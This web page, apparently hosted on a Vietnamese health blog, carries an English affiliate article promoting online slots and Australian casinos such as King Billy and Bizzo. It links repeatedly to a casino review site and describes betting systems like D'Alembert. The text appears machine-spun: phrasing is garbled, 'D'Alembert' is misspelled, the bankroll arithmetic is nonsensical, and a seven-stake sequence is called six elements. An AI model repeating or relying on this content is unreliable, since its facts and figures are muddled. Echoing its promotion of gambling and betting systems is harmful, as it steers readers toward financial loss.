class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-6" href="#Dominators_of_the_gambling_world_A_review_of_well-liked_slots" title="Dominators of the gambling world: A review of well-liked slots">Dominators of the gambling world: A review of well-liked slots</a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-7" href="#Big_Bass_Halloween" title="Big Bass Halloween">Big Bass Halloween</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-8" href="#Bonanza" title="Bonanza">Bonanza</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-9" href="#Hell_Hot_100" title="Hell Hot 100">Hell Hot 100</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-10" href="#Big_Bamboo" title="Big Bamboo">Big Bamboo</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-11" href="#Big_Catch_Bonanza" title="Big Catch Bonanza">Big Catch Bonanza</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-12" href="#Australias_Great_Betting_Venues_Slot_machines_at_renowned_slot_locations" title="Australia&#8217;s Great Betting Venues: Slot machines at renowned slot locations">Australia&#8217;s Great Betting Venues: Slot machines at renowned slot locations</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-13" href="#Shift_chance_to_your_benefit_Slot_Machines_strategies" title="Shift chance to your benefit: Slot Machines strategies">Shift chance to your benefit: Slot Machines strategies</a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-14" href="#DAlambert_system" title="D&#8217;Alambert system">D&#8217;Alambert system</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-15" href="#Method_Passwords" title="Method &#8220;Passwords&#8221;">Method &#8220;Passwords&#8221;</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-16" href="#Predetermined_proportion" title="Predetermined proportion">Predetermined proportion</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Understanding_Slots_Mechanics_From_the_most_basic_to_the_most_complicated_aspects"></span>Understanding Slots Mechanics: From the most basic to the most complicated aspects<span class="ez-toc-section-end"></span></h2>
<p>For the average participant, it is better known as a gaming machine. The term &#8220;slot&#8221; is its abbreviated title, taken from the English language. In the classic interpretation, a slot is a activity with several drums.</p>
<p>When the participant hits a button, the drums start spinning vertically. The gamer wagers that 3 same icons will align in a row on the drums, for instance: 7-7-7. If this happens, the bettor gathers his earnings. If the outcome ends up to be different, the gamer&#8217;s funds stays covering the play for a shot to win.</p>
<h2><span class="ez-toc-section" id="Unique_features_in_slots"></span>Unique features in slots<span class="ez-toc-section-end"></span></h2>
<p>Alongside icons, a lot of slot machines have special features. We propose with David Borg and his site about casino OnlineCasinoAussie.com to grasp these features:</p>
<ul>
<li>Extra spin &#8211; rotate anew some drums. Extra spin permits the player to spin the drums that haven&#8217;t resulted anew to assemble a winning combination;</li>
<li>Free spin &#8211; a complimentary turn of all cylinders, typically rolled in a extra game. If the free spin proves to be a winner, the player secures the prize. If not &#8211; the player sacrifices nothing;</li>
<li>Risk game &#8211; a type of extra game in which you have to guess a hidden object or other secret object. Some betting games permit you to increase your winnings, while other versions grant freespins;</li>
<li>Multiplicator &#8211; amplifies the participant&#8217;s profits. The terms of the increase factor and other details about it are permanently available in the payment chart.</li>
</ul>
<h2><span class="ez-toc-section" id="Techniques_of_assessing_slot_machines_by_service_AussieOnlineCasino"></span>Techniques of assessing slot machines by service AussieOnlineCasino<span class="ez-toc-section-end"></span></h2>
<p>Nowadays participants are able to access a huge variety of gaming machines, but not all of them are popular. The leading games are the games identified as the top according to gamers and authorities https://onlinecasinoaussie.com. To identify the leading slots in online casinos, professionals need to consider a number of factors:</p>
<ol>
<li>the RTP and the degree of fluctuation;</li>
<li>bonus opportunities.</li>
<li>selection of game settings and range of bets;</li>
<li>the size of the prizes;</li>
<li>accessibility of rules of the game;</li>
<li>quality and stability of performance;</li>
</ol>
<p>To be included into the best slots, a slot must receive high evaluations of experts <a href="https://onlinecasinoaussie.com/" rel="nofollow noopener" target="_blank">OnlineCasinoAussie</a> for each one of these criteria.</p>
<h2><span class="ez-toc-section" id="Thrilling_adventures_Categories_of_motifs_in_internet_slots"></span>Thrilling adventures: Categories of motifs in internet slots<span class="ez-toc-section-end"></span></h2>
<p>The common story themes on the site AussieOnlineCasino:</p>
<ul>
<li>animals and flora;</li>
<li>historical Egypt and classical era;</li>
<li>playing card games;</li>
<li>nature and seasonal changes;</li>
<li>fairy tale and mythological subjects;</li>
<li>long-distance travels.</li>
<li>maritime adventures;</li>
<li>cinema and TV shows;</li>
</ul>
<p>Popular gaming machines can include multiple thematic orientations at the exact moment.</p>
<h2><span class="ez-toc-section" id="Exploring_fluctuation_and_RTP_Important_elements_in_the_realm_of_gaming_machines"></span>Exploring fluctuation and RTP: Important elements in the realm of gaming machines<span class="ez-toc-section-end"></span></h2>
<p>Payback rate is the typical ratio of all stakes given back to gamers in the form of payouts. The top slots should have this metric at the level of ninety-five percent or more. Another important feature is volatility. If it is minimal, the slot machine frequently pays out winnings, but they are small. Slot machines with high volatility offer substantial rewards, but less commonly.</p>
<h2><span class="ez-toc-section" id="Dominators_of_the_gambling_world_A_review_of_well-liked_slots"></span>Dominators of the gambling world: A review of well-liked slots<span class="ez-toc-section-end"></span></h2>
<p>The top gaming machines comprise the top-rated games in gaming establishments that are accessible on the evaluations website OnlineCasinoAussie, which garnered the highest ratings from expert David Borg. They are available for actual cash and free wagers.</p>
<h3><span class="ez-toc-section" id="Big_Bass_Halloween"></span>Big Bass Halloween<span class="ez-toc-section-end"></span></h3>
<p>Slot machine maker Reel Kingdom with high return, themed to the marine motif. In this game the main fisher can land a big catch, getting a win to a maximum of x2100 of the stake total.</p>
<h3><span class="ez-toc-section" id="Bonanza"></span>Bonanza<span class="ez-toc-section-end"></span></h3>
<p>The Pragmatic Play&#8217;s slot machine is dedicated to the realm of sweets and additionally features a elevated return to player. The player gets into the realm of Willy Wonka and his sweet factory and has a possibility to secure a simply gigantic reward x21,100 of the stake total.</p>
<h3><span class="ez-toc-section" id="Hell_Hot_100"></span>Hell Hot 100<span class="ez-toc-section-end"></span></h3>
<p>The initial premier slots in casinos had a orchard motif. In this time-honored slot machine, fruits and 7s are flavored with devilish flavors. A large amount of paylines (100) and a distinct star symbol allow you to boost your bet five hundred times.</p>
<h3><span class="ez-toc-section" id="Big_Bamboo"></span>Big Bamboo<span class="ez-toc-section-end"></span></h3>
<p>Push Gaming’s streamlined animal-inspired game with an enlarged structure (5 drums, six lines) and massive prizes. In the main level the multiplier reaches 5000, and in the special level &#8211; a whopping fifty thousand.</p>
<h3><span class="ez-toc-section" id="Big_Catch_Bonanza"></span>Big Catch Bonanza<span class="ez-toc-section-end"></span></h3>
<p>The classic sea-inspired game permits you to gain as much as x1000 of your stake in the primary play or amplify the reward to x12,000 by snagging a huge fish in the bonus round.</p>
<h2><span class="ez-toc-section" id="Australias_Great_Betting_Venues_Slot_machines_at_renowned_slot_locations"></span>Australia&#8217;s Great Betting Venues: Slot machines at renowned slot locations<span class="ez-toc-section-end"></span></h2>
<p>Residents of Australia are very gambling individuals and so it is totally no surprise that slots in the Land Down Under are in enormous demand. The most renowned and dependable casino venues from the list of evaluations <a href="https://onlinecasinoaussie.com/bitvegas-casino/" rel="nofollow noopener" target="_blank">https://onlinecasinoaussie.com/bitvegas-casino/</a> are presented beneath:</p>
<ul>
<li><strong>King Billy Casino</strong>King Billy is a favored casino that presents a broad array of slot games for patrons in the Land Down Under. At King Billy you will encounter over 2000 different slots from leading developers such as NetEnt, Microgaming, Play&#8217;n GO and more. King Billy is known for its array of slot motifs, ranging from traditional fruit slots to contemporary video slot machines with engaging bonus rounds and effects.Furthermore, gamers can take advantage of generous promotions and offers that are commonly slots-oriented. The casino gives free spins, extra cash and other pleasant perks for engaging in favored slot machines.
<p>The casino is also recognized for its solid gaming platform and intuitive interface, which renders the experience easy and enjoyable. The casino supports various deposit and withdrawal options, providing players with safety and convenience in financial transactions.</li>
<li><strong>Bizzo</strong>Bonuses at Bizzo Casino are often focused on slots, providing players free spins, bonus money and additional nice incentives for participating in popular slot machines.The gaming venue also offers trustworthy methods for making deposits and withdrawing earnings, as well as a elevated degree of security and privacy for player information.
<p>Slot machines at the venue encompass a variety of motifs and playing methods, extending from time-honored 3-reel machines to contemporary video slot machines with engaging bonus rounds and interesting effects. The casino regularly renews its library of games to provide gamers the most recent and most exciting innovations in the domain of slot machines.</li>
</ul>
<h2><span class="ez-toc-section" id="Shift_chance_to_your_benefit_Slot_Machines_strategies"></span>Shift chance to your benefit: Slot Machines strategies<span class="ez-toc-section-end"></span></h2>
<p>Engaging in slot machines activities is absolute luck, a entirely unpredictable happening. Nonetheless, there are several numeric strategies and strategies that certain players endeavor to use to enhance their probabilities of succeeding.</p>
<p>He emphasizes the attention that not one of these methods could ensure success, and they do not alter the numbers of slot machines. Hence, do not try to figure out how to play the slots properly. Indeed, this is a electronic representation based on a RNG in the absolute absence of any mechanics.</p>
<h3><span class="ez-toc-section" id="DAlambert_system"></span>D&#8217;Alambert system<span class="ez-toc-section-end"></span></h3>
<p>The D&#8217;Alambera method was initially utilized for roulette. Yet over the years it was adapted to different betting games, including to play slot machines. This wagering algorithm is the following:</p>
<ul>
<li>Establish the starting bet. Begin by placing an starting bet. It can be any amount you desire to commence the game with. For instance, you can start with a bet of 10 units.</li>
<li>Modify the stake after each spin. If you lost the prior spin, increase your wager by one unit. If you won, reduce your bet by one unit.</li>
<li>Keep going until you attain your desired profit or loss cap. Continue to alter your wager as per the guidelines until you attain your intended profit amount or the deficit boundary you have set.</li>
<li>Return your bet after achieving your intended profit. If your fund increases by a particular quantity of units that you deem enough, you can reset your bet to the initial value and start a new sequence.</li>
</ul>
<p>The D&#8217;Alambert strategy is formulated to give the impression that your balance is swinging around equilibrium, and it is deemed less intense than, for instance, the Martingale&#8217;s system. Nevertheless, it is important to recall that it does not change the math odds of achieving victory at slot machines. Every turn remains a chance occurrence, and not any strategy can assure a win.</p>
<p>As with any other betting system, it is essential to establish limits on your stakes and bankroll to avoid big losses, and to gamble sensibly for entertainment. Establish your own rules of behavior for succeeding at an internet gaming site in correspondence to this method. It is important that it is your personal system.</p>
<h3><span class="ez-toc-section" id="Method_Passwords"></span>Method &#8220;Passwords&#8221;<span class="ez-toc-section-end"></span></h3>
<p>The method entails selecting a sequence of stakes. The bettor sets a pre-determined series of stakes, which he is planning to execute throughout the period of the game. The duration of the gameplay is decided as desired. Let us assume that it consists of 6 elements. For instance, it can be a order of bets: 1-1-2-2-2-3-3. Observe that the disparity between neighboring components should not be large.</p>
<p>Upon completion of the cycle, the gamer tallies the profits and losses and determines the general balance. Begins a next round. After a specific quantity of sequences a individual sees the conclusion &#8211; whether or not he succeeded to increase the bankroll. According to the outcomes chooses whether to play on this sequence of stakes or create a new one. By experimentation player decides for himself how to play slots on the method &#8220;Passwords&#8221;. Just for this approach is highly useful feature &#8220;Trial&#8221;. Therefore you can swiftly grasp how to participate in slot machines without jeopardizing your funds.</p>
<h3><span class="ez-toc-section" id="Predetermined_proportion"></span>Predetermined proportion<span class="ez-toc-section-end"></span></h3>
<p>During this approach, the gamer determines a set proportion of his betting fund that he is ready to spend in one single bout of gameplay. He then makes wagers that are a specific ratio of his bank.</p>
<p>It&#8217;s best to use no greater than 0.5% of the existing gaming fund. In other words, every occasion you separate by 200% of the fund, if you decide to stake .5%. This strategy aids to control risk and avoid rapid depletions. There won&#8217;t be a huge increase and decrease of the bank.</p>
<div class="shared-counts-wrap after_content style-classic"><a href="https://www.facebook.com/sharer/sharer.php?u=https://diemchau.net/exciting-gaming-the-best-slot-machines-at-australian-casinos/&amp;display=popup&amp;ref=plugin&amp;src=share_button" title="Share on Facebook"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button facebook shared-counts-no-count" data-postid="8552" data-social-network="Facebook" data-social-action="Share" data-social-target="https://diemchau.net/exciting-gaming-the-best-slot-machines-at-australian-casinos/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18.8125" height="32" viewBox="0 0 602 1024"><path d="M548 6.857v150.857h-89.714q-49.143 0-66.286 20.571t-17.143 61.714v108h167.429l-22.286 169.143h-145.143v433.714h-174.857v-433.714h-145.714v-169.143h145.714v-124.571q0-106.286 59.429-164.857t158.286-58.571q84 0 130.286 6.857z"></path></svg></span><span class="shared-counts-label">Facebook</span></span><span class="shared-counts-count">0</span></a><a href="https://twitter.com/share?url=https://diemchau.net/exciting-gaming-the-best-slot-machines-at-australian-casinos/&amp;text=Exciting%20gaming%3A%20The%20best%20slot%20machines%20at%20Australian%20casinos" title="Share on Twitter"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button twitter shared-counts-no-count" data-postid="8552" data-social-network="Twitter" data-social-action="Tweet" data-social-target="https://diemchau.net/exciting-gaming-the-best-slot-machines-at-australian-casinos/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29.71875" height="32" viewBox="0 0 951 1024"><path d="M925.714 233.143q-38.286 56-92.571 95.429 0.571 8 0.571 24 0 74.286-21.714 148.286t-66 142-105.429 120.286-147.429 83.429-184.571 31.143q-154.857 0-283.429-82.857 20 2.286 44.571 2.286 128.571 0 229.143-78.857-60-1.143-107.429-36.857t-65.143-91.143q18.857 2.857 34.857 2.857 24.571 0 48.571-6.286-64-13.143-106-63.714t-42-117.429v-2.286q38.857 21.714 83.429 23.429-37.714-25.143-60-65.714t-22.286-88q0-50.286 25.143-93.143 69.143 85.143 168.286 136.286t212.286 56.857q-4.571-21.714-4.571-42.286 0-76.571 54-130.571t130.571-54q80 0 134.857 58.286 62.286-12 117.143-44.571-21.143 65.714-81.143 101.714 53.143-5.714 106.286-28.571z"></path></svg></span><span class="shared-counts-label">Tweet</span></span><span class="shared-counts-count">0</span></a><a href="https://pinterest.com/pin/create/button/?url=https://diemchau.net/exciting-gaming-the-best-slot-machines-at-australian-casinos/&amp;media=&amp;description=Exciting gaming: The best slot machines at Australian casinos" title="Share on Pinterest"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button pinterest shared-counts-no-count" data-postid="8552" data-pin-do="none" data-social-network="Pinterest" data-social-action="Pin" data-social-target="https://diemchau.net/exciting-gaming-the-best-slot-machines-at-australian-casinos/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="22.84375" height="32" viewBox="0 0 731 1024"><path d="M0 341.143q0-61.714 21.429-116.286t59.143-95.143 86.857-70.286 105.714-44.571 115.429-14.857q90.286 0 168 38t126.286 110.571 48.571 164q0 54.857-10.857 107.429t-34.286 101.143-57.143 85.429-82.857 58.857-108 22q-38.857 0-77.143-18.286t-54.857-50.286q-5.714 22.286-16 64.286t-13.429 54.286-11.714 40.571-14.857 40.571-18.286 35.714-26.286 44.286-35.429 49.429l-8 2.857-5.143-5.714q-8.571-89.714-8.571-107.429 0-52.571 12.286-118t38-164.286 29.714-116q-18.286-37.143-18.286-96.571 0-47.429 29.714-89.143t75.429-41.714q34.857 0 54.286 23.143t19.429 58.571q0 37.714-25.143 109.143t-25.143 106.857q0 36 25.714 59.714t62.286 23.714q31.429 0 58.286-14.286t44.857-38.857 32-54.286 21.714-63.143 11.429-63.429 3.714-56.857q0-98.857-62.571-154t-163.143-55.143q-114.286 0-190.857 74t-76.571 187.714q0 25.143 7.143 48.571t15.429 37.143 15.429 26 7.143 17.429q0 16-8.571 41.714t-21.143 25.714q-1.143 0-9.714-1.714-29.143-8.571-51.714-32t-34.857-54-18.571-61.714-6.286-60.857z"></path></svg></span><span class="shared-counts-label">Pin</span></span><span class="shared-counts-count">0</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://diemchau.net/exciting-gaming-the-best-slot-machines-at-australian-casinos/" title="Share on LinkedIn"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button linkedin shared-counts-no-count" data-postid="8552" data-social-network="LinkedIn" data-social-action="Share" data-social-target="https://diemchau.net/exciting-gaming-the-best-slot-machines-at-australian-casinos/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="27.4375" height="32" viewBox="0 0 878 1024"><path d="M199.429 357.143v566.286h-188.571v-566.286h188.571zM211.429 182.286q0.571 41.714-28.857 69.714t-77.429 28h-1.143q-46.857 0-75.429-28t-28.571-69.714q0-42.286 29.429-70t76.857-27.714 76 27.714 29.143 70zM877.714 598.857v324.571h-188v-302.857q0-60-23.143-94t-72.286-34q-36 0-60.286 19.714t-36.286 48.857q-6.286 17.143-6.286 46.286v316h-188q1.143-228 1.143-369.714t-0.571-169.143l-0.571-27.429h188v82.286h-1.143q11.429-18.286 23.429-32t32.286-29.714 49.714-24.857 65.429-8.857q97.714 0 157.143 64.857t59.429 190z"></path></svg></span><span class="shared-counts-label">LinkedIn</span></span><span class="shared-counts-count">0</span></a><a href="#shared-counts-email" title="Share via Email"  class="shared-counts-button email no-scroll shared-counts-no-count" data-postid="8552" data-social-network="Email" data-social-action="Emailed" data-social-target="https://diemchau.net/exciting-gaming-the-best-slot-machines-at-australian-casinos/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 1024 1024"><path d="M1024 405.714v453.714q0 37.714-26.857 64.571t-64.571 26.857h-841.143q-37.714 0-64.571-26.857t-26.857-64.571v-453.714q25.143 28 57.714 49.714 206.857 140.571 284 197.143 32.571 24 52.857 37.429t54 27.429 62.857 14h1.143q29.143 0 62.857-14t54-27.429 52.857-37.429q97.143-70.286 284.571-197.143 32.571-22.286 57.143-49.714zM1024 237.714q0 45.143-28 86.286t-69.714 70.286q-214.857 149.143-267.429 185.714-5.714 4-24.286 17.429t-30.857 21.714-29.714 18.571-32.857 15.429-28.571 5.143h-1.143q-13.143 0-28.571-5.143t-32.857-15.429-29.714-18.571-30.857-21.714-24.286-17.429q-52-36.571-149.714-104.286t-117.143-81.429q-35.429-24-66.857-66t-31.429-78q0-44.571 23.714-74.286t67.714-29.714h841.143q37.143 0 64.286 26.857t27.143 64.571z"></path></svg></span><span class="shared-counts-label">Email</span></span><span class="shared-counts-count">0</span></a></div>					
					
					
					
					
									</div><!-- .entry-content -->

			</div>
		</div>
	</div>

</article><!-- #post-## -->

                    <div class="news-col-3 related-posts">

                        
                            <h3 class="related-posts-title">Bài viết liên quan</h3>

                                                    
                        <div class="inner-wrapper">
                              

                                <div class="news-item three-column-item">
                                    <div class="news-thumb">
                                        <a href="https://diemchau.net/the-potential-of-a-vdr-for-enhanced-mergers-and-acquisitions/"></a>   
                                    </div><!-- .news-thumb --> 

                                   <div class="news-text-wrap">
                                        <h3><a href="https://diemchau.net/the-potential-of-a-vdr-for-enhanced-mergers-and-acquisitions/">The Potential of a VDR for Enhanced Mergers and Acquisitions</a></h3>
                                         <span class="posted-date">14 Tháng Hai, 2024</span>
                                   </div><!-- .news-text-wrap -->
                                </div><!-- .news-item -->

                                  

                                <div class="news-item three-column-item">
                                    <div class="news-thumb">
                                        <a href="https://diemchau.net/electronic-data-room-software-assessment/"></a>   
                                    </div><!-- .news-thumb --> 

                                   <div class="news-text-wrap">
                                        <h3><a href="https://diemchau.net/electronic-data-room-software-assessment/">Electronic Data Room Software Assessment</a></h3>
                                         <span class="posted-date">14 Tháng Hai, 2024</span>
                                   </div><!-- .news-text-wrap -->
                                </div><!-- .news-item -->

                                  

                                <div class="news-item three-column-item">
                                    <div class="news-thumb">
                                        <a href="https://diemchau.net/buying-and-selling-old-computers/"></a>   
                                    </div><!-- .news-thumb --> 

                                   <div class="news-text-wrap">
                                        <h3><a href="https://diemchau.net/buying-and-selling-old-computers/">Buying and Selling Old Computers</a></h3>
                                         <span class="posted-date">11 Tháng Hai, 2024</span>
                                   </div><!-- .news-text-wrap -->
                                </div><!-- .news-item -->

                                  

                                <div class="news-item three-column-item">
                                    <div class="news-thumb">
                                        <a href="https://diemchau.net/deciding-on-a-vdr-supplier/"></a>   
                                    </div><!-- .news-thumb --> 

                                   <div class="news-text-wrap">
                                        <h3><a href="https://diemchau.net/deciding-on-a-vdr-supplier/">Deciding on a VDR Supplier</a></h3>
                                         <span class="posted-date">11 Tháng Hai, 2024</span>
                                   </div><!-- .news-text-wrap -->
                                </div><!-- .news-item -->

                                  

                                <div class="news-item three-column-item">
                                    <div class="news-thumb">
                                        <a href="https://diemchau.net/personal-bankruptcy-solutions-how-individual-bankruptcy-can-help-you-get-out-of-debt/"></a>   
                                    </div><!-- .news-thumb --> 

                                   <div class="news-text-wrap">
                                        <h3><a href="https://diemchau.net/personal-bankruptcy-solutions-how-individual-bankruptcy-can-help-you-get-out-of-debt/">Personal bankruptcy Solutions &#8212; How Individual bankruptcy Can Help You Get Out of Debt</a></h3>
                                         <span class="posted-date">7 Tháng Hai, 2024</span>
                                   </div><!-- .news-text-wrap -->
                                </div><!-- .news-item -->

                                  

                                <div class="news-item three-column-item">
                                    <div class="news-thumb">
                                        <a href="https://diemchau.net/the-board-bedroom-the-place-where-major-decisions-are-made/"></a>   
                                    </div><!-- .news-thumb --> 

                                   <div class="news-text-wrap">
                                        <h3><a href="https://diemchau.net/the-board-bedroom-the-place-where-major-decisions-are-made/">The Board Bedroom &#8211; The Place Where Major Decisions Are Made</a></h3>
                                         <span class="posted-date">6 Tháng Hai, 2024</span>
                                   </div><!-- .news-text-wrap -->
                                </div><!-- .news-item -->

                                                        </div>

                    </div>
                     
                    <div class="author-info-wrap">

	<div class="author-thumb">
		<img alt='' src='https://secure.gravatar.com/avatar/5477314c7dac920017ed01dbc6363e17?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5477314c7dac920017ed01dbc6363e17?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>

	<div class="author-content-wrap">
		<header class="entry-header">
			 <h3 class="author-name">Về Diemchau</h3>
		</header><!-- .entry-header -->

		<div class="entry-content">
			<div class="author-desc"></div>
			<a class="authors-more-posts" href="https://diemchau.net/author/diemchau123/">Xem tất cả các bài viết của Diemchau &rarr;</a>
		</div><!-- .entry-content -->
	</div>
	
</div>
	<nav class="navigation post-navigation" role="navigation" aria-label="Bài viết">
		<h2 class="screen-reader-text">Điều hướng bài viết</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://diemchau.net/personal-bankruptcy-solutions-how-individual-bankruptcy-can-help-you-get-out-of-debt/" rel="prev">Personal bankruptcy Solutions &#8212; How Individual bankruptcy Can Help You Get Out of Debt</a></div><div class="nav-next"><a href="https://diemchau.net/buying-and-selling-old-computers/" rel="next">Buying and Selling Old Computers</a></div></div>
	</nav>			
			
		</main>

				<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
	<!--	 <script> 

        
			 
    $(document).ready(function(){
  $("#main p:nth-of-type(7)").append('<a href="https://30sk.diemchauusa.com/bangsotrieuchung"><img style="margin-top:10px" alt="diemchau" width="100%" src="https://diemchau.net/wp-content/uploads/2021/03/banner-khoe.png"></a>'); 
});
		
    </script> 
		
		-->
		
		<script>
		    
		    $('.author-thumb > img').attr('alt', 'tac gia');
		    
		</script>
		
		
		
		
		
</div>

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<aside id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="#giupcc"><img atl="diemchau" class="lazy loaded" src="https://diemchau.net/wp-content/uploads/2021/03/chi-diem-5.png" data-src="https://diemchau.net/wp-content/uploads/2021/03/chi-diem-5.png" data-was-processed="true"></a></div></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="section-title"><h2 class="widget-title">Chuyên mục nổi bật</h2></div><div class="textwidget custom-html-widget"><div class="cmnoibat">
	<a href="https://diemchau.net/category/suc-khoe/van-de-suc-khoe-hay-gap/dau-nhuc/">
	<img atl="diemchau" src="https://diemchau.net/wp-content/uploads/2021/03/dau-nhuc.png">
	<div class="ctnoibat">
		

	<h3>
		Đau nhức
	</h3>
	<span>#Đau nhức</span>
			</div>
	</a>
</div>







<div class="cmnoibat">
	<a  rel="nofollow"  href="https://diemchau.net/category/suc-khoe/van-de-suc-khoe-hay-gap/tieu-hoa/">
	<img atl="diemchau" src="https://diemchau.net/wp-content/uploads/2021/03/tieuhoa.jpg">
	<div class="ctnoibat">
		

	<h3>
		Tiêu hoá
	</h3>
	<span>#Tiêu hoá</span>
			</div>
	</a>
</div>







<div class="cmnoibat">
	<a  rel="nofollow"  href="https://diemchau.net/category/suc-khoe/van-de-suc-khoe-hay-gap/ung-thu/">
	<img atl="diemchau" src="https://diemchau.net/wp-content/uploads/2021/03/xet-nghiem-ung-thu-01.png">
	<div class="ctnoibat">
		

	<h3>
		Ung thư
	</h3>
	<span>#Ung thư</span>
			</div>
	</a>
</div>











<div class="cmnoibat">
	<a  rel="nofollow"  href="https://diemchau.net/category/sac-dep/nhu-cau-sac-dep-thuong-gap/lao-hoa-da/">
	<img atl="diemchau" src="https://diemchau.net/wp-content/uploads/2021/03/lao-hoa-da.jpg">
	<div class="ctnoibat">
		

	<h3>
		Lão hóa da
	</h3>
	<span>#Lão hóa da</span>
			</div>
	</a>
</div>








<div class="cmnoibat">
	<a  rel="nofollow"  href="https://diemchau.net/category/sac-dep/nhu-cau-sac-dep-thuong-gap/tan-nhang/">
	<img   atl="diemchau" src="https://diemchau.net/wp-content/uploads/2021/03/Tan-nhang.jpg">
	<div class="ctnoibat">
		

	<h3>
		Nám - Tàn nhang
	</h3>
	<span>#Nám - Tàn nhang</span>
			</div>
	</a>
</div>








<a  href="https://diemchau.net/all-category/" class="btdiemchau">Xem tất cả</a></div></aside><aside id="text-4" class="widget widget_text"><div class="section-title"><h2 class="widget-title">Kênh Video DiemChau</h2></div>			<div class="textwidget">	
	<div class="wvideo">
		

	
       
                       
                                     
<div class="vd">	<a href="https://diemchau.net/che-do-dinh-duong-cho-nguoi-dau-moi-vai-gay/"> <img alt="diemchau" class="youtu" src="https://diemchau.net/wp-content/uploads/2021/03/youtu.png">  <img width="300" height="180" src="https://diemchau.net/wp-content/uploads/2021/04/dau-vai-gay-300x180.jpeg" class="attachment-medium size-medium wp-post-image" alt="dau-moi-vai-gay" loading="lazy" srcset="https://diemchau.net/wp-content/uploads/2021/04/dau-vai-gay-300x180.jpeg 300w, https://diemchau.net/wp-content/uploads/2021/04/dau-vai-gay.jpeg 768w" sizes="(max-width: 300px) 100vw, 300px" /></div>			

	<div class="video">
		
<img width="768" height="462" src="https://diemchau.net/wp-content/uploads/2021/04/dau-vai-gay.jpeg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="dau-moi-vai-gay" loading="lazy" srcset="https://diemchau.net/wp-content/uploads/2021/04/dau-vai-gay.jpeg 768w, https://diemchau.net/wp-content/uploads/2021/04/dau-vai-gay-300x180.jpeg 300w" sizes="(max-width: 768px) 100vw, 768px" /><div class="ctvideo">
	<h3><a rel="nofollow" href="https://diemchau.net/che-do-dinh-duong-cho-nguoi-dau-moi-vai-gay/">Chế độ ăn uống giúp hỗ trợ người bị đau mỏi vai gáy</a></h3>


</div>

	</div>

					
                            
 
                 
                       
                                     
			

	<div class="video">
		
<img width="600" height="450" src="https://diemchau.net/wp-content/uploads/2021/04/tap-tay-voi-ta-doi-giam-mo-bap-tay.jpeg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="giam-mo-bap-tay" loading="lazy" srcset="https://diemchau.net/wp-content/uploads/2021/04/tap-tay-voi-ta-doi-giam-mo-bap-tay.jpeg 600w, https://diemchau.net/wp-content/uploads/2021/04/tap-tay-voi-ta-doi-giam-mo-bap-tay-300x225.jpeg 300w, https://diemchau.net/wp-content/uploads/2021/04/tap-tay-voi-ta-doi-giam-mo-bap-tay-105x80.jpeg 105w" sizes="(max-width: 600px) 100vw, 600px" /><div class="ctvideo">
	<h3><a rel="nofollow" href="https://diemchau.net/bai-tap-giam-mo-bap-tay-voi-ta/">Giảm mỡ bắp tay cùng tạ chỉ với 10 phút mỗi ngày</a></h3>


</div>

	</div>

					
                            
 
                 
                       
                                     
			

	<div class="video">
		
<img width="600" height="400" src="https://diemchau.net/wp-content/uploads/2021/04/nong-gan-1.jpeg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="nong-gan" loading="lazy" srcset="https://diemchau.net/wp-content/uploads/2021/04/nong-gan-1.jpeg 600w, https://diemchau.net/wp-content/uploads/2021/04/nong-gan-1-300x200.jpeg 300w" sizes="(max-width: 600px) 100vw, 600px" /><div class="ctvideo">
	<h3><a rel="nofollow" href="https://diemchau.net/dau-hieu-nong-gan/">Dấu hiệu bệnh nóng gan là gì?</a></h3>


</div>

	</div>

					
                            
 
                 
                       
                                     
			

	<div class="video">
		
